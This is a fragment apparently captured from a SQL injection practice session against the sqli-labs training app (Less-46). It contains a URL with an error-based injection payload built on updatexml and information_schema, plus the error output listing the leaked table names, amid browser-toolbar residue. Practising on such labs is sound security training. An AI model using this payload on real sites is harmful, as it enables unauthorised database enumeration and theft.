 http://sqli.pl/Less-46/?sort=1 and updatexml(1,concat('~',(select group_concat(table_name)from information_schema.tables where table_schema='security')),0)
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
okies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users'